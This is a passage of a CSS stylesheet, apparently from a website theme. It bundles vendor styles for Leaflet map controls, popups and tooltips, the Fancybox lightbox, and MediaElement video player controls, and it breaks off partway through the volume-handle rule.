.leaflet-bar {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
  border-radius: 4px; }

.leaflet-bar a,
.leaflet-bar a:hover {
  background-color: #fff;
  border-bottom: 1px solid #ccc;
  width: 26px;
  height: 26px;
  line-height: 26px;
  display: block;
  text-align: center;
  text-decoration: none;
  color: black; }

.leaflet-bar a,
.leaflet-control-layers-toggle {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  display: block; }

.leaflet-bar a:hover {
  background-color: #f4f4f4; }

.leaflet-bar a:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.leaflet-bar a:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: none; }

.leaflet-bar a.leaflet-disabled {
  cursor: default;
  background-color: #f4f4f4;
  color: #bbb; }

.leaflet-touch .leaflet-bar a {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.leaflet-touch .leaflet-bar a:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }

.leaflet-touch .leaflet-bar a:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

/* zoom control */
.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
  font: bold 18px 'Lucida Console', Monaco, monospace;
  text-indent: 1px; }

.leaflet-touch .leaflet-control-zoom-in, .leaflet-touch .leaflet-control-zoom-out {
  font-size: 22px; }

/* layers control */
.leaflet-control-layers {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
  background: #fff;
  border-radius: 5px; }

.leaflet-control-layers-toggle {
  background-image: url(images/layers.png);
  width: 36px;
  height: 36px; }

.leaflet-retina .leaflet-control-layers-toggle {
  background-image: url(images/layers-2x.png);
  background-size: 26px 26px; }

.leaflet-touch .leaflet-control-layers-toggle {
  width: 44px;
  height: 44px; }

.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
  display: none; }

.leaflet-control-layers-expanded .leaflet-control-layers-list {
  display: block;
  position: relative; }

.leaflet-control-layers-expanded {
  padding: 6px 10px 6px 6px;
  color: #333;
  background: #fff; }

.leaflet-control-layers-scrollbar {
  overflow-y: scroll;
  overflow-x: hidden;
  padding-right: 5px; }

.leaflet-control-layers-selector {
  margin-top: 2px;
  position: relative;
  top: 1px; }

.leaflet-control-layers label {
  display: block; }

.leaflet-control-layers-separator {
  height: 0;
  border-top: 1px solid #ddd;
  margin: 5px -10px 5px -6px; }

/* Default icon URLs */
.leaflet-default-icon-path {
  background-image: url(images/marker-icon.png); }

/* attribution and scale controls */
.leaflet-container .leaflet-control-attribution {
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  margin: 0; }

.leaflet-control-attribution,
.leaflet-control-scale-line {
  padding: 0 5px;
  color: #333; }

.leaflet-control-attribution a {
  text-decoration: none; }

.leaflet-control-attribution a:hover {
  text-decoration: underline; }

.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
  font-size: 11px; }

.leaflet-left .leaflet-control-scale {
  margin-left: 5px; }

.leaflet-bottom .leaflet-control-scale {
  margin-bottom: 5px; }

.leaflet-control-scale-line {
  border: 2px solid #777;
  border-top: none;
  line-height: 1.1;
  padding: 2px 5px 1px;
  font-size: 11px;
  white-space: nowrap;
  overflow: hidden;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  background: rgba(255, 255, 255, 0.5); }

.leaflet-control-scale-line:not(:first-child) {
  border-top: 2px solid #777;
  border-bottom: none;
  margin-top: -2px; }

.leaflet-control-scale-line:not(:first-child):not(:last-child) {
  border-bottom: 2px solid #777; }

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
  box-shadow: none; }

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
  border: 2px solid rgba(0, 0, 0, 0.2);
  background-clip: padding-box; }

/* popup */
.leaflet-popup {
  position: absolute;
  text-align: center;
  margin-bottom: 20px; }

.leaflet-popup-content-wrapper {
  padding: 1px;
  text-align: left;
  border-radius: 12px; }

.leaflet-popup-content {
  margin: 13px 19px;
  line-height: 1.4; }

.leaflet-popup-content p {
  margin: 18px 0; }

.leaflet-popup-tip-container {
  width: 40px;
  height: 20px;
  position: absolute;
  left: 50%;
  margin-left: -20px;
  overflow: hidden;
  pointer-events: none; }

.leaflet-popup-tip {
  width: 17px;
  height: 17px;
  padding: 1px;
  margin: -10px auto 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

.leaflet-popup-content-wrapper,
.leaflet-popup-tip {
  background: white;
  color: #333;
  box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4); }

.leaflet-container a.leaflet-popup-close-button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 4px 4px 0 0;
  border: none;
  text-align: center;
  width: 18px;
  height: 14px;
  font: 16px/14px Tahoma, Verdana, sans-serif;
  color: #c3c3c3;
  text-decoration: none;
  font-weight: bold;
  background: transparent; }

.leaflet-container a.leaflet-popup-close-button:hover {
  color: #999; }

.leaflet-popup-scrolled {
  overflow: auto;
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd; }

.leaflet-oldie .leaflet-popup-content-wrapper {
  zoom: 1; }

.leaflet-oldie .leaflet-popup-tip {
  width: 24px;
  margin: 0 auto;
  -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";
  filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678); }

.leaflet-oldie .leaflet-popup-tip-container {
  margin-top: -1px; }

.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip {
  border: 1px solid #999; }

/* div icon */
.leaflet-div-icon {
  background: #fff;
  border: 1px solid #666; }

/* Tooltip */
/* Base styles for the element that has a tooltip */
.leaflet-tooltip {
  position: absolute;
  padding: 6px;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #222;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4); }

.leaflet-tooltip.leaflet-clickable {
  cursor: pointer;
  pointer-events: auto; }

.leaflet-tooltip-top:before,
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
  position: absolute;
  pointer-events: none;
  border: 6px solid transparent;
  background: transparent;
  content: ""; }

/* Directions */
.leaflet-tooltip-bottom {
  margin-top: 6px; }

.leaflet-tooltip-top {
  margin-top: -6px; }

.leaflet-tooltip-bottom:before,
.leaflet-tooltip-top:before {
  left: 50%;
  margin-left: -6px; }

.leaflet-tooltip-top:before {
  bottom: 0;
  margin-bottom: -12px;
  border-top-color: #fff; }

.leaflet-tooltip-bottom:before {
  top: 0;
  margin-top: -12px;
  margin-left: -6px;
  border-bottom-color: #fff; }

.leaflet-tooltip-left {
  margin-left: -6px; }

.leaflet-tooltip-right {
  margin-left: 6px; }

.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
  top: 50%;
  margin-top: -6px; }

.leaflet-tooltip-left:before {
  right: 0;
  margin-right: -12px;
  border-left-color: #fff; }

.leaflet-tooltip-right:before {
  left: 0;
  margin-left: -12px;
  border-right-color: #fff; }

.leaflet-pane img:not(.marker-icon) {
  margin: 0 !important;
  padding: 0 !important; }

.leaflet-pane .marker-icon {
  margin-top: -120px !important; }

#map-toggle {
  z-index: 999; }

/* ----- 
    6. Vendor - Fancybox
 -----
*/
.fancybox-enabled {
  overflow: hidden; }

.fancybox-enabled body {
  overflow: visible;
  height: 100%; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.fancybox-container ~ .fancybox-container {
  z-index: 99992; }

.fancybox-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #0f0f11;
  opacity: 0;
  transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.fancybox-container--ready .fancybox-bg {
  opacity: .87;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-controls {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  z-index: 99994;
  transition: opacity .2s;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  direction: ltr; }

.fancybox-show-controls .fancybox-controls {
  opacity: 1; }

.fancybox-infobar {
  display: none; }

.fancybox-show-infobar .fancybox-infobar {
  display: inline-block;
  pointer-events: all; }

.fancybox-infobar__body {
  display: inline-block;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
  text-align: center;
  color: #ddd;
  background-color: rgba(30, 30, 30, 0.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-buttons {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  pointer-events: all; }

.fancybox-show-buttons .fancybox-buttons {
  display: block; }

.fancybox-slider-wrap {
  overflow: hidden;
  direction: ltr; }

.fancybox-slider, .fancybox-slider-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch; }

.fancybox-slide:before {
  content: "";
  height: 100%;
  width: 0; }

.fancybox-slide:before, .fancybox-slide > * {
  display: inline-block;
  vertical-align: middle; }

.fancybox-slide > * {
  position: relative;
  padding: 24px;
  margin: 44px 0;
  border-width: 0;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  box-sizing: border-box; }

.fancybox-slide--image {
  overflow: hidden; }

.fancybox-slide--image:before {
  display: none; }

.fancybox-content {
  display: inline-block;
  position: relative;
  margin: 44px auto;
  padding: 0;
  border: 0;
  width: 80%;
  height: calc(100% - 88px);
  vertical-align: middle;
  line-height: normal;
  text-align: left;
  white-space: normal;
  outline: none;
  font-size: 16px;
  font-family: Arial,sans-serif;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch; }

iframe.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe {
  background: transparent; }

.fancybox-placeholder {
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.fancybox-image, .fancybox-placeholder, .fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0; }

.fancybox-image, .fancybox-spaceball {
  width: 100%;
  height: 100%;
  max-width: none;
  max-height: none;
  background: transparent;
  background-size: 100% 100%; }

.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: zoom-out; }

.fancybox-controls--canzoomIn .fancybox-placeholder {
  cursor: zoom-in; }

.fancybox-controls--canGrab .fancybox-placeholder {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-controls--isGrabbing .fancybox-placeholder {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-tmp {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-error {
  position: absolute;
  margin: 0;
  padding: 40px;
  top: 50%;
  left: 50%;
  width: 380px;
  max-width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif; }

.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: "×";
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  transition: background .2s;
  box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-slide--video .fancybox-close-small {
  top: -36px;
  right: -36px;
  background: transparent; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-caption-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 30px 0;
  z-index: 99998;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
  background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));
  opacity: 0;
  transition: opacity .2s;
  pointer-events: none; }

.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button {
  pointer-events: all; }

.fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

.fancybox-button {
  display: inline-block;
  position: relative;
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  cursor: pointer;
  background: transparent;
  color: #fff;
  box-sizing: border-box;
  vertical-align: top;
  outline: none; }

.fancybox-button--disabled {
  cursor: default;
  pointer-events: none; }

.fancybox-button, .fancybox-infobar__body {
  background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover {
  background: rgba(0, 0, 0, 0.8); }

.fancybox-button:after, .fancybox-button:before {
  content: "";
  pointer-events: none;
  position: absolute;
  border-color: #fff;
  background-color: currentColor;
  color: currentColor;
  opacity: .9;
  box-sizing: border-box;
  display: inline-block; }

.fancybox-button--disabled:after, .fancybox-button--disabled:before {
  opacity: .5; }

.fancybox-button--left:after {
  left: 20px;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg); }

.fancybox-button--left:after, .fancybox-button--right:after {
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor; }

.fancybox-button--right:after {
  right: 20px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.fancybox-button--left {
  border-bottom-left-radius: 5px; }

.fancybox-button--right {
  border-bottom-right-radius: 5px; }

.fancybox-button--close {
  float: right; }

.fancybox-button--close:after, .fancybox-button--close:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px); }

.fancybox-button--close:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.fancybox-button--close:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.fancybox-loading {
  border: 6px solid rgba(99, 99, 99, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: a .8s infinite linear;
  animation: a .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999; }

@-webkit-keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@media (max-width: 800px) {
  .fancybox-controls {
    text-align: left; }
  .fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close) {
    display: none !important; }
  .fancybox-caption {
    padding: 20px 0;
    margin: 0; } }

.fancybox-button--fullscreen:before {
  width: 15px;
  height: 11px;
  left: 15px;
  top: 16px;
  border: 2px solid;
  background: none; }

.fancybox-button--play:before {
  top: 16px;
  left: 18px;
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
  background: transparent; }

.fancybox-button--pause:before {
  top: 16px;
  left: 18px;
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px;
  background: transparent; }

.fancybox-button--thumbs span {
  font-size: 23px; }

.fancybox-button--thumbs:before {
  top: 20px;
  left: 21px;
  width: 3px;
  height: 3px;
  box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0; }

.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {
  right: 220px; }

.fancybox-thumbs {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 220px;
  margin: 0;
  padding: 5px 5px 0 0;
  background: #fff;
  z-index: 99993;
  word-break: normal;
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  max-width: 50%;
  padding: 0;
  margin: 0;
  width: 105px;
  height: 75px;
  position: relative;
  cursor: pointer;
  outline: none;
  border: 5px solid #fff;
  border-top-width: 0;
  border-right-width: 0;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-thumbs > ul > li:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 2px;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

@media (max-width: 800px) {
  .fancybox-thumbs {
    display: none !important; }
  .fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {
    right: 0; } }

/* ----- 
    6a. Vendor - Media Element
 -----
*/
.mejs-offscreen {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal; }

.mejs-container {
  background: #000;
  font-family: Helvetica,Arial,serif;
  position: relative;
  text-align: left;
  text-indent: 0;
  vertical-align: top; }

.mejs-container, .mejs-container * {
  box-sizing: border-box; }

.mejs-container video::-webkit-media-controls, .mejs-container video::-webkit-media-controls-panel, .mejs-container video::-webkit-media-controls-panel-container, .mejs-container video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important; }

.mejs-fill-container, .mejs-fill-container .mejs-container {
  height: 100%;
  width: 100%; }

.mejs-fill-container {
  background: transparent;
  margin: 0 auto;
  overflow: hidden;
  position: relative; }

.mejs-container:focus {
  outline: none; }

.mejs-iframe-overlay {
  height: 100%;
  position: absolute;
  width: 100%; }

.mejs-embed, .mejs-embed body {
  background: #000;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

.mejs-fullscreen {
  overflow: hidden !important; }

.mejs-container-fullscreen {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1000; }

.mejs-container-fullscreen .mejs-mediaelement, .mejs-container-fullscreen video {
  height: 100% !important;
  width: 100% !important; }

.mejs-background, .mejs-mediaelement {
  left: 0;
  position: absolute;
  top: 0; }

.mejs-mediaelement {
  height: 100%;
  width: 100%;
  z-index: 0; }

.mejs-poster {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1; }

:root .mejs-poster-img {
  display: none; }

.mejs-poster-img {
  border: 0;
  padding: 0; }

.mejs-overlay {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  left: 0;
  position: absolute;
  top: 0; }

.mejs-layer {
  z-index: 1; }

.mejs-overlay-play {
  cursor: pointer; }

.mejs-overlay-button {
  background: url(mejs-controls.svg) no-repeat;
  background-position: 0 -39px;
  height: 80px;
  width: 80px; }

.mejs-overlay:hover > .mejs-overlay-button {
  background-position: -80px -39px; }

.mejs-overlay-loading {
  height: 80px;
  width: 80px; }

.mejs-overlay-loading-bg-img {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent url(mejs-controls.svg) -160px -40px no-repeat;
  display: block;
  height: 80px;
  width: 80px;
  z-index: 1; }

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

.mejs-controls {
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  left: 0;
  list-style-type: none;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  width: 100%;
  z-index: 3; }

.mejs-controls:not([style*="display: none"]) {
  background: rgba(255, 0, 0, 0.7);
  background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.35));
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.35)); }

.mejs-button, .mejs-time, .mejs-time-rail {
  font-size: 10px;
  height: 40px;
  line-height: 10px;
  margin: 0;
  width: 32px; }

.mejs-button > button {
  background: transparent url(mejs-controls.svg);
  border: 0;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 20px;
  line-height: 0;
  margin: 10px 6px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  text-decoration: none;
  width: 20px; }

.mejs-button > button:focus {
  outline: 1px dotted #999; }

.mejs-container-keyboard-inactive [role=slider], .mejs-container-keyboard-inactive [role=slider]:focus, .mejs-container-keyboard-inactive a, .mejs-container-keyboard-inactive a:focus, .mejs-container-keyboard-inactive button, .mejs-container-keyboard-inactive button:focus {
  outline: 0; }

.mejs-time {
  box-sizing: content-box;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  height: 24px;
  overflow: hidden;
  padding: 16px 6px 0;
  text-align: center;
  width: auto; }

.mejs-play > button {
  background-position: 0 0; }

.mejs-pause > button {
  background-position: -20px 0; }

.mejs-replay > button {
  background-position: -160px 0; }

.mejs-time-rail {
  direction: ltr;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  height: 40px;
  margin: 0 10px;
  padding-top: 10px;
  position: relative; }

.mejs-time-buffering, .mejs-time-current, .mejs-time-float, .mejs-time-float-corner, .mejs-time-float-current, .mejs-time-hovered, .mejs-time-loaded, .mejs-time-marker, .mejs-time-total {
  border-radius: 2px;
  cursor: pointer;
  display: block;
  height: 10px;
  position: absolute; }

.mejs-time-total {
  background: rgba(255, 255, 255, 0.3);
  margin: 5px 0 0;
  width: 100%; }

.mejs-time-buffering {
  -webkit-animation: b 2s linear infinite;
  animation: b 2s linear infinite;
  background: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);
  background: linear-gradient(-45deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);
  background-size: 15px 15px;
  width: 100%; }

@-webkit-keyframes b {
  0% {
    background-position: 0 0; }
  to {
    background-position: 30px 0; } }

@keyframes b {
  0% {
    background-position: 0 0; }
  to {
    background-position: 30px 0; } }

.mejs-time-loaded {
  background: rgba(255, 255, 255, 0.3); }

.mejs-time-current, .mejs-time-handle-content {
  background: rgba(255, 255, 255, 0.9); }

.mejs-time-hovered {
  background: rgba(255, 255, 255, 0.5);
  z-index: 10; }

.mejs-time-hovered.negative {
  background: rgba(0, 0, 0, 0.2); }

.mejs-time-buffering, .mejs-time-current, .mejs-time-hovered, .mejs-time-loaded {
  left: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all .15s ease-in;
  transition: all .15s ease-in;
  width: 100%; }

.mejs-time-buffering {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

.mejs-time-hovered {
  -webkit-transition: height 0.1s cubic-bezier(0.44, 0, 1, 1);
  transition: height 0.1s cubic-bezier(0.44, 0, 1, 1); }

.mejs-time-hovered.no-hover {
  -webkit-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  transform: scaleX(0) !important; }

.mejs-time-handle, .mejs-time-handle-content {
  border: 4px solid transparent;
  cursor: pointer;
  left: 0;
  position: absolute;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  z-index: 11; }

.mejs-time-handle-content {
  border: 4px solid rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  height: 10px;
  left: -7px;
  top: -4px;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  width: 10px; }

.mejs-time-rail .mejs-time-handle-content:active, .mejs-time-rail .mejs-time-handle-content:focus, .mejs-time-rail:hover .mejs-time-handle-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.mejs-time-float {
  background: #eee;
  border: 1px solid #333;
  bottom: 100%;
  color: #111;
  display: none;
  height: 17px;
  margin-bottom: 9px;
  position: absolute;
  text-align: center;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 36px; }

.mejs-time-float-current {
  display: block;
  left: 0;
  margin: 2px;
  text-align: center;
  width: 30px; }

.mejs-time-float-corner {
  border: 5px solid #eee;
  border-color: #eee transparent transparent;
  border-radius: 0;
  display: block;
  height: 0;
  left: 50%;
  line-height: 0;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0; }

.mejs-long-video .mejs-time-float {
  margin-left: -23px;
  width: 64px; }

.mejs-long-video .mejs-time-float-current {
  width: 60px; }

.mejs-broadcast {
  color: #fff;
  height: 10px;
  position: absolute;
  top: 15px;
  width: 100%; }

.mejs-fullscreen-button > button {
  background-position: -80px 0; }

.mejs-unfullscreen > button {
  background-position: -100px 0; }

.mejs-mute > button {
  background-position: -60px 0; }

.mejs-unmute > button {
  background-position: -40px 0; }

.mejs-volume-button {
  position: relative; }

.mejs-volume-button > .mejs-volume-slider {
  -webkit-backface-visibility: hidden;
  background: rgba(50, 50, 50, 0.7);
  border-radius: 0;
  bottom: 100%;
  display: none;
  height: 115px;
  left: 50%;
  margin: 0;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 25px;
  z-index: 1; }

.mejs-volume-button:hover {
  border-radius: 0 0 4px 4px; }

.mejs-volume-total {
  background: rgba(255, 255, 255, 0.5);
  height: 100px;
  left: 50%;
  margin: 0;
  position: absolute;
  top: 8px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 2px; }

.mejs-volume-current {
  left: 0;
  margin: 0;
  width: 100%; }

.mejs-volume-current, .mejs-volume-handle {
  background: rgba(255, 255, 255, 0.9);
  position: absolute; }

.mejs-volume-handle {
  border-radius: 1px;
  cursor: ns-resize;
